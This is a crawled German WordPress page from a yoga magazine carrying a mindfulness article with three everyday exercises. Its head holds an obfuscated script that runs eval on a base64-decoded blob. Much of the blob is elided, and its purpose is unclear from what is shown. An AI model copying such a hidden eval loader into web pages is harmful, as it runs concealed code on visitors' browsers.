

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://yoga-style-magazin.de/achtsamkeit-im-alltag/
body_size: 137209
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://yoga-style-magazin.de/xmlrpc.php">


<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzSiI6IiMyTCJ9LGpDOkUoZSl7RCB0PTdWKEMuY3ooZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodU0rdUwqKGk8Sz9pPDE/MDppOkspK2pSKihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJ3KDE2KS43RygxKX0sZmE6RSgpe1EvdUt8dUp8dUl8dUh8dUd8dUZ8dUV8dUQgdUMvaS5lWShmZi51Qil9LDVUOkUoZSl7USJmaiI9PTJxIGUmJjFPIT09ZSYmZS51QT09M3Z9LGZkOkUoZSxpKXtRIGUmJmUuNFI/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45RCgpOkMuZjIoKSYmQy5PLjV1JiZDLmNzKCEwKX0sby4xTS5hQz1FKGkpe0Qgbj1DLk8uMmksbz10LmFIKG4uMWgpLHM9M3YuNFAoZS4ybCkuM1Aobyk+PTA7M3YuNFAoZS4ybCkuM1AoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRShDLHQsMU8pOmUuMkUoQywxTyx0KX0saS4xTS5lUT1FKGUsdCl7aWYoZSl7Qy5qNChlKTtEIGk9Qy5lUygpO2k/[base64]/[base64]/XCc2eVwnOlwnNXNcJyxcJzhvXCc6MmFbXCc2UFwnXT9cJzZ5XCc6XCc1c1wnLFwnOG5cJzoyYVtcJzZtXCddP1wnNnlcJzpcJzVzXCcsXCc4bVwnOjJhW1wnNm1cJ10/[base64]/PzFwLDhwOjJhW1wnYWJcJ10/PzF1LDhvOjJhW1wnNlBcJ10/PzF1LDhuOjJhW1wnNm1cJ10/PzF1LDhtOjJhW1wnNm1cJ10/PzF1LDhsOjJhW1wnNm1cJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3c9IjN3IlwnOlwnXCcpKyhheFsxbS4xaF0/[base64]/[base64]/[base64]/Si4xdC42bzoyZi4xRi5QfWlmKEouNG89PVwnOE1cJyl7MmYuMUYuST1cJzNLXCc7MmYuMUYuUD0oSi4xdC42byYmSi4xdC42byE9MmYuMVouSSk/[base64]/[base64]/[base64]/[base64]/[base64]/OXk6XCcybFwnO0QgOHk9MWUuMmkuYjcoMmsgN3UoIig/[base64]/PzFwLFwnOHBcJzo3Zi44cD8/MXUsXCc4b1wnOjdmLjhvPz8xdSxcJzhuXCc6N2YuOG4/PzF1LFwnOG1cJzo3Zi44bT8/[base64]/ZS5zOlwnLVwnKStcJzwvNj5cJytcJzw2IDk9IjMtNS0yLTctNiAzLTUtMi03LTYtLWoiPlwnKyhlLmo/ZS5qOlwnLVwnKStcJzwvNj5cJytcJzw2IDk9IjMtNS0yLTctNiAzLTUtMi03LTYtLXIiPlwnKyhlLnI/ZS5yOlwnLVwnKStcJzwvNj5cJytcJzw2IDk9IjMtNS0yLTctNiAzLTUtMi03LTYtLTFkIj5cJysoZS4xMT9lLjExOlwnLVwnKStcJzwvNj5cJytcJzw2IDk9IjMtNS0yLTctNiAzLTUtMi03LTYtLWwiPlwnKyhlLmw/[base64]'));</script>

<title>Achtsamkeit im Alltag &#8211; Yoga Style Magazin</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Yoga Style Magazin &raquo; Feed" href="http://yoga-style-magazin.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yoga Style Magazin &raquo; Kommentar-Feed" href="http://yoga-style-magazin.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/yoga-style-magazin.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://yoga-style-magazin.de/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://yoga-style-magazin.de/wp-content/themes/dyad/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic%7CNoto+Serif%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-style-css'  href='http://yoga-style-magazin.de/wp-content/themes/dyad/style.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='http://yoga-style-magazin.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://yoga-style-magazin.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://yoga-style-magazin.de/wp-json/" /><link rel="alternate" type="application/json" href="http://yoga-style-magazin.de/wp-json/wp/v2/pages/86" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://yoga-style-magazin.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://yoga-style-magazin.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="http://yoga-style-magazin.de/achtsamkeit-im-alltag/" />
<link rel='shortlink' href='http://yoga-style-magazin.de/?p=86' />
<link rel="alternate" type="application/json+oembed" href="http://yoga-style-magazin.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fyoga-style-magazin.de%2Fachtsamkeit-im-alltag%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://yoga-style-magazin.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fyoga-style-magazin.de%2Fachtsamkeit-im-alltag%2F&#038;format=xml" />
</head>

<body class="page-template-default page page-id-86 is-singular no-js">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Direkt zum Inhalt</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
						<h1 class="site-title">
				<a href="http://yoga-style-magazin.de/" rel="home">
					Yoga Style Magazin				</a>
			</h1>
			<p class="site-description">Das Magazin für Yoga, Wellness und Gesundheit</p>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menü</button>
			<div class="primary-menu"><ul id="primary-menu" class="menu"><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46"><a href="http://yoga-style-magazin.de/">Startseite</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-119"><a href="http://yoga-style-magazin.de/achtsamkeit/">Achtsamkeit</a>
<ul class="sub-menu">
	<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-710"><a href="http://yoga-style-magazin.de/2024/10/23/kurz-mal-nicht-nachgedacht-baem-gluecklich/">Kurz mal nicht nachgedacht – bäm – glücklich!</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="http://yoga-style-magazin.de/nirvana-thich-nhat-hanh/">Nirvana – Thich Nhat Hanh</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="http://yoga-style-magazin.de/die-besondere-kraft-der-achtsamen-sprache/">Die besondere Kraft der achtsamen Sprache</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="http://yoga-style-magazin.de/anleitung-fuer-dein-leben/">Anleitung für dein Leben</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483"><a href="http://yoga-style-magazin.de/zeit-fuer-meditation/">Zeit für Meditation!</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-86 current_page_item menu-item-92"><a href="http://yoga-style-magazin.de/achtsamkeit-im-alltag/" aria-current="page">Achtsamkeit im Alltag</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="http://yoga-style-magazin.de/waldbaden/">Waldbaden</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="http://yoga-style-magazin.de/atme-ein-atme-aus/">„Atme ein, Atme aus“</a></li>
</ul>
</li>
<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-202"><a href="http://yoga-style-magazin.de/bemerkenswert/">BEmerkensWERT!</a>
<ul class="sub-menu">
	<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="http://yoga-style-magazin.de/die-90-sekunden-formel-fuer-ein-leben-das-du-liebst/">Die 90 Sekunden Formel  für ein Leben, das du liebst.</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="http://yoga-style-magazin.de/das-menopause-manifest/">Das Menopause Manifest</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="http://yoga-style-magazin.de/heitere-himmel/">Heitere Himmel</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="http://yoga-style-magazin.de/yoga-fuer-menschen-mit-krebserfahrung/">YOGA und Krebs – passt das zusammen?</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="http://yoga-style-magazin.de/yoga-fuer-menschen-mit-krebserfahrung-2/">YOGA für Menschen mit Krebserfahrung</a></li>
</ul>
</li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-173"><a href="http://yoga-style-magazin.de/ayurveda-co/">Ayurveda &#038; Co</a>
<ul class="sub-menu">
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="http://yoga-style-magazin.de/niendorfs-chakra-set-1-7/">Niendorfs Chakra-Set 1-7</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="http://yoga-style-magazin.de/schmecke-was-dich-ausmacht/">…schmecke, was dich ausmacht</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-203"><a href="http://yoga-style-magazin.de/yoga-vielfalt/">Yoga Vielfalt</a>
<ul class="sub-menu">
	<li id="menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-707"><a href="http://yoga-style-magazin.de/2024/10/23/das-grosse-ruecken-yoga-buch/">Das große Rücken-Yoga-Buch</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-708"><a href="http://yoga-style-magazin.de/2024/10/23/superkraft-vagusnerv/">Superkraft Vagusnerv</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="http://yoga-style-magazin.de/good-vibes-yoga-wie-du-zu-innerer-balance-achtsamkeit-und-glueck-findest/">Good Vibes Yoga – Wie du zu innerer Balance, Achtsamkeit und Glück findest  </a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="http://yoga-style-magazin.de/schmerzfrei-durch-yoga/">Schmerzfrei durch Yoga</a></li>
	<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="http://yoga-style-magazin.de/nur-ein-viertelstuendchen-oder-die-verabredung-mit-dir-selbst/">Nur ein Viertelstündchen…. oder die Verabredung mit Dir selbst!</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="http://yoga-style-magazin.de/logosynthese-yoga-und-spiritualitaet-alles-ist-verbunden/">Logosynthese, Yoga und Spiritualität – alles ist verbunden</a></li>
	<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="http://yoga-style-magazin.de/seid-ihr-im-proage-best-age-midlife/">Seid Ihr im ProAGE,  Best Age, Midlife …</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="http://yoga-style-magazin.de/yoga-passt-sich-dem-menschen-an/">Yoga passt sich dem Menschen an…</a></li>
</ul>
</li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-112"><a href="http://yoga-style-magazin.de/unsere-interviews/">Unsere Interviews…</a>
<ul class="sub-menu">
	<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="http://yoga-style-magazin.de/interview-mit-maren-brand-und-christina-lobe/">Interview mit Maren Brand und Christina Lobe</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="http://yoga-style-magazin.de/sabine-bode/">Interview mit Sabine Bode</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="http://yoga-style-magazin.de/interview-tanja-seehofer/">Interview Tanja Seehofer</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="http://yoga-style-magazin.de/interview-deva/">Interview Deva</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="http://yoga-style-magazin.de/interview-mit-miten/">Interview mit Miten</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="http://yoga-style-magazin.de/interview-mit-helga-baumgartner/">Interview mit Helga Baumgartner</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="http://yoga-style-magazin.de/interview-mit-mike-erler/">Interview  mit Mike Erler</a></li>
</ul>
</li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120"><a href="http://yoga-style-magazin.de/mattengefluester/">Mattengeflüster</a>
<ul class="sub-menu">
	<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-709"><a href="http://yoga-style-magazin.de/2024/10/23/bin-fast-fertig-muss-nur-noch-anfangen/">BIN FAST FERTIG, MUSS NUR NOCH ANFANGEN</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="http://yoga-style-magazin.de/grip-die-methode-um-alles-im-griff-zu-haben/">GRIP – Die Methode, um alles im Griff zu haben</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="http://yoga-style-magazin.de/buddhi-putzen/">Buddhi putzen</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://yoga-style-magazin.de/stille-in-mir-und-dir/">Stille in mir und dir</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="http://yoga-style-magazin.de/ich-moechte-diesen-teppich-nicht-kaufen/">Ich möchte diesen Teppich nicht kaufen….</a></li>
</ul>
</li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-166"><a href="http://yoga-style-magazin.de/impressum/">Impressum</a>
<ul class="sub-menu">
	<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-167"><a href="http://yoga-style-magazin.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul>
</li>
</ul></div>		</nav>

	</header><!-- #masthead -->

	<div class="site-inner">

		
		<div id="content" class="site-content">

	<main id="primary" class="content-area" role="main">
		
			
<article id="post-86" class="post-86 page type-page status-publish hentry">

	
	<div class="entry-inner">

		<header class="entry-header">
			<h1 class="entry-title">Achtsamkeit im Alltag</h1>					</header><!-- .entry-header -->

		<div class="entry-content">
			<p><strong>Wenn die Achtsamkeit etwas Schönes berührt, offenbart sie dessen Schönheit. Wenn sie etwas Schmerzvolles berührt, wandelt sie es um und heilt es.</strong><br />
<strong>– Thich Nhat Hanh</strong></p>
<p>&nbsp;</p>
<p>Der Alltag zieht so schnell an uns vorbei. Die Arbeitsstrukturen haben sich enorm verändert in den letzten Jahren. Die Chefs erwarten viel, die Arbeitstage sind so lang wie es uns eigentlich nicht gut tut, der Konkurrenzkampf fordert sein Übriges. Das Familienleben fordert, sodass wir oft an unsere Grenzen kommen. Mütter sind gestresst wie nie zuvor, Väter können schon lange niemandem mehr gerecht werden. Wir befinden uns im Dauerzustand von Hetze, Schnelligkeit und Stress. Beziehungen werden ausgetauscht, sobald sich erste Risse in den so verliebten Gefühlen breit machen. Und unsere Kinder sind so in Eile vom Klavierspielen zum Sporttraining zu kommen, sodass uns eine regelrechte Unachtsamkeit von Kindesbeinen an begleitet.</p>
<p>&nbsp;</p>
<p>Doch genau das rächt sich irgendwann. Die Schnelllebigkeit, die sich in jungen Jahren noch gut anfühlt und uns nichts ausmacht, solange wir fit sind holt uns im älter werden ein. Sobald wir älter werden, bzw. sobald sich unser System mit eigentlich ganz anderen Dingen beschäftigen muss als von Termin zu Termin zu hetzen kommen wir nicht mehr gut zurecht. Wir fange an zu schwimmen, von Termin zu Termin. Von Verabredung zur nächsten. Wir bekommen kaum mit, was um uns herum passiert, ganz zu schweigen davon, was in unserem Körper passiert.</p>
<p>&nbsp;</p>
<p><strong>Uns fehlt Achtsamkeit im Alltag</strong></p>
<p>Achtsam durch das Leben zu gehen ist wichtig. Schon in jungen Jahren sollten wir damit beginnen. Uns selbst wirklich wahrzunehmen, anstelle von sich treiben lassen. Ganz bewusst zu leben, anstelle von in einem Strudel der Möglichkeiten alles mitzunehmen und das Meiste davon gar nicht zu brauchen.</p>
<p>Es ist ja nicht so, das wir keinen Spaß haben sollen. Ganz und gar nicht.</p>
<p>Aber der Spaß sollte so achtsam wahrgenommen werden, das wir lange davon zehren können.</p>
<p>Wenn wir bewusst mit uns und dem Leben um uns herum umgehen können wir es viel mehr genießen.</p>
<p>Durch das bewusste Wahrnehmen von Emotionen, von Geschehnissen, von Dingen die wir tun und Worten die wir sagen die Zeit die wir zum leben zur Verfügung haben eine ganz Besondere wird. Wir haben die großartige Möglichkeit eine heilsame und achtsame Lebensweise zu wählen und unser Leben so mit ganz neuen und vollkommen klaren Augen zu betrachten.</p>
<p>Ein achtsamer Umgang mit Dir selbst und mit den Lebewesen um Dich herum hilft Dir nicht nur dabei alles bewusst wahrzunehmen, sie hilft Dir auch dabei:</p>
<p>&#8211; Stress zu verringern</p>
<p>&#8211; Emotionen besser einschätzen zu können</p>
<p>&#8211; Deine Lebenszufriedenheit zu erhöhen.</p>
<p>&#8211; Deinen Körper besser kennenzulernen.</p>
<p>Und das Unglaubliche ist, wir können es jederzeit &#8211; egal wann und egal wo &#8211; praktizieren. Wir brauchen keinen besonderen Raum oder besondere Zeit. Wir können einfach HIER und JETZT loslegen. Achtsam sein.</p>
<p>&nbsp;</p>
<p>Natürlich ist das – wie alles andere im Leben auch – Übungssache. Du stellst Dich nicht einfach hin und nimmst ganz plötzlich beim Teetrinken wahr, wie Teetrinken sich wirklich anfühlt. Aber je öfter wir üben, desto leichter fällt es uns achtsam durch dieses einzigartige Leben zu gehen.</p>
<p>&nbsp;</p>
<p>Wir können üben mit ganz alltäglichen Dingen. Beim Abwaschen, beim Gehen, im Sitzen, beim Arbeiten, beim Faulenzen oder in Gesprächen mit anderen. Bei allem können wir üben genau an das zu denken, was wir gerade tun und nicht an das was später stattfinden wird oder was wir davor getan haben. Wir können üben, genau das wahrnehmen und tun was JETZT ist.</p>
<p>&nbsp;</p>
<p>Viel zu oft läuft unser System genau andersherum. Wir tun etwas und sind mit den Gedanken schon ganz woanders. Das ist nicht nur ungemein anstrengend für unser Energiesystem, es bringt uns auch um den Zustand des im Jetzt &#8211; Seins. Wir denken in der Vergangenheit oder in der Zukunft herum, ohne die Gegenwart bewusst wahrzunehmen und genau das können (und sollten) wir mit einfachen Tools verändern. Mit Achtsamkeit den Alltag zu leben bringt uns Energie die wir brauchen. Mit Achtsamkeit den Alltag zu leben fühlt sich gut und befreiend an, denn ganz plötzlich ergeben sich neue Blickwinkel, die wir sonst gar nicht wahrgenommen hätten.</p>
<p>Versucht es aus. Es lohnt sich!</p>
<p>&nbsp;</p>
<ol>
<li>Bewusstes Atmen</li>
</ol>
<p>Setze Dich in den Meditationsstitz oder lege Dich auf einer Matte auf den Rücken. Atme ein paar Atemzüge durch die Nase ein und aus und nimm ganz bewusst wahr, wo die Atemluft an der Nase einströmt und ausströmt. Spüre die sanfte Berührung in der Nase, wenn frische Atemluft einströmt und wenn warme Luft ausströmt. Wenn das gut klappt, dann nimm wahr, wo Du im Körper hinatmest (Brustkorb, Bauch, Rücken, Seiten&#8230;) und spüre bei jedem Atemzug wie die Atemluft an die Stelle im Körper fließt, wo Du sie gerade hinschickst und nimm ganz bewusst wahr, wie sie wieder aus der Nase raus fließt. Bleibe bei dieser Technik einige Minuten täglich. Nimm Dir ganz bewusst Zeit dafür.</p>
<p>&nbsp;</p>
<ol start="2">
<li>Bewusstes Wahrnehmen des Hungergefühles</li>
</ol>
<p>Diese Übung ist gar nicht so einfach, denn viele von uns haben im Laufe des Lebens verlernt, Hunger wahrzunehmen. Wir essen, weil es Zeit ist, oder weil Essen eben da steht, weil gerade Pause ist oder weil wir denken, Hunger zu haben. Aber ganz bewusst wahrnehmen ob und wie groß der Hunger ist, das tun wir leider viel zu selten. Nimm Dir einen Tag in der Woche vor, ganz bewusst zu essen wenn du Hunger hast und nur dann. Ganz bewusst wahrzunehmen wie groß der Hunger ist und eine entsprechende Menge an Nahrungsmitteln zu Dir zu nehmen. Und nur die. Nicht mehr und nicht weniger. Exakt so viel Nahrung, bis Dein Hunger gestillt ist. Dies hört sich ganz einfach an (ist es eigentlich auch ) aber eben nur, wenn wir wirklich bewusst wahrnehmen und achtsam mit unserem Körper umgehen können. Sobald wir dieses Hungergefühl wieder wahrnehmen können wir es gut in den Alltag integrieren. Das fühlt sich nicht nur gut an, es hilft uns auch unserem System entsprechend zu essen. Es gibt Energie weil unser Körper nicht Energien verschwenden muss, Nahrung zu verstoffwechseln, die er eigentlich gar nicht braucht.</p>
<p>Probier es aus! P.S. langsam kauen hilft!</p>
<p>&nbsp;</p>
<ol start="3">
<li>Bewusstes Leben in Situationen die Dich berühren</li>
</ol>
<p>Es gibt Dinge, die Dich emotional berühren. Die Dich stressen oder die Du gern tust. Manchmal ist es jedoch so, das wir nur denken das uns etwas stresst und eigentlich tut es das gar nicht. Denn unsere Emotionen hängen oftmals in der Vergangenheit. Wir erleben Dinge und prägen uns das Gefühl dazu ein. Dieses holen wir dann zu Gegebenheiten wieder raus ohne darüber nachzudenken. Das passiert ganz automatisch. Aber es kann durchaus sein, das Du Dir in jungen Jahren eingeprägt hast, TV gucken macht Dich glücklich. Du im Laufe der Zeit aber ein ganz anderes Gefühl dazu entwickelt hast, ohne darüber nachzudenken. Jedes Mal dann wenn Du Dir etwas Gutes tun willst, setzt Du Dich vor den Fernseher und schaust einen Film. Gehst danach aber total unentspannt ins Bett und weißt gar nicht warum. Und genau da setzt Achtsamkeit ein. Achte darauf, ob es sich wirklich gut anfühlt und nicht nur der Gedanke daran. Achte in dem Moment in dem Du entscheidest darauf, wie Du Dich fühlst und was zu Dir passt. In JETZT und nicht im Gestern oder morgen oder im nebenan oder gegenüber. Denn es ist vollkommen egal, ob es früher das genau Richtige war oder ob Dein Partner oder die Freundin es für Richtig halten. Einzig zählt, wie Du Dich dabei fühlst.</p>
<p>Namastè Deine Sunita</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Text: Sunita Ehlers</p>
<p>Sunita Ehlers<br />
Yogaleherin und Bloggerin über Yoga, Ayurveda und gesunde Ernährung<br />
Ayurveda Lifestyle Coach (Ernährung, Yoga, Atmung und Lifestyle)<br />
<a href="http://www.yogareich.de">www.yogareich.de</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
					</div><!-- .entry-content -->

	</div><!-- .entry-inner -->
</article><!-- #post-## -->


		
		
	</main><!-- #main -->

<div id="footer">

<p>   | © Yoga Style Magazin |
E-Mail info@yoga-style-magazin.de | www.yoga-style-magazin.de |</p>
</div>
</div>

<script type='text/javascript' src='http://yoga-style-magazin.de/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://yoga-style-magazin.de/wp-content/themes/dyad/js/navigation.js?ver=20120206' id='dyad-navigation-js'></script>
<script type='text/javascript' src='http://yoga-style-magazin.de/wp-content/themes/dyad/js/skip-link-focus-fix.js?ver=20130115' id='dyad-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://yoga-style-magazin.de/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://yoga-style-magazin.de/wp-content/themes/dyad/js/global.js?ver=20151204' id='dyad-global-js'></script>
<script type='text/javascript' src='http://yoga-style-magazin.de/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>